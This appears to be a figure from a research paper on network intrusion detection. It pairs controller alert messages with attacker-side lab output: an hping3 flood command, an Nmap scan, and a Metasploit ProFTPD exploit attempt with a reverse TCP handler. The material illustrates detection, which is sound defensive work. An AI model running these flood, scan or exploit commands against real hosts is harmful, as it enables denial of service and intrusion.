 in_port: 2
alert_reason: SEC_ALERT_DOS
cluster_id: 759303764
mbps: 504.87
packet: [e8:11:32:4c:42:03>8c:89:95:a7:7e:ae IP]
(a) DoS attack alert message
root@kyanon-vm-ubuntu14:~# hping3 -d 1024 10.0.0.3 -i u10
HPING 10.0.0.3 (eth0 10.0.0.3): NO FLAGS are set, 40 headers + 1024
len=40 ip=10.0.0.3 ttl=64 DF id=47473 sport=0 flags=RA seq=0 win0
len=40 ip=10.0.0.3 ttl=64 DF id=47484 sport=0 flags=RA seq=11 win0
len=40 ip=10.0.0.3 ttl=64 DF id=47485 sport=0 flags=RA seq=12 win0
^C981504 packets transmitted, 13 packets received, 100% packet loss
(b) hping3 result in Malicious Host
in_port: 2
alert_reason: SEC_ALERT_HSCAN
cluster_id: 224869646
host_cnt: 52
packet: [e8:11:32:4c:42:03>8c:89:95:a7:7e:ae IP]
(c) Horizontal Scanning attack alert mes-
sage
Completed Connect Scan at 17:04, 0.20s elapsed (1 total ports
Nmap scan report for 10.0.0.3
Host is up (0.00016s latency).
PORT STATE SERVICE
21/tcp filtered ftp
MAC Address: 8C:89:95:A7:7E:AE (Unknown)
(d) Nmap result in Malicious Host
in_port: 2
alert_reason: SEC_ALERT_DPI
cluster_id: 869432429
rule: 99
packet: [e8:11:32:4c:42:03>8c:89:95:a7:7e:ae IP]
(e) Remote exploit attack alert message
msf exploit(proftp_telnet_iac) > exploit
[*] Started reverse TCP handler on 10.0.0.2:4444
[*] 10.0.0.3:21 - Automatically detecting the target...
[*] 10.0.0.3:21 - FTP Banner: 220 ProFTPD 1.3.3a Server (Victim) [1
[*] 10.0.0.3:21 - Selected Target: ProFTPD 1.3.3a Server (Debian) -
[*] Exploit completed, but no session was created.
(f) Metasploit result in Malicious Host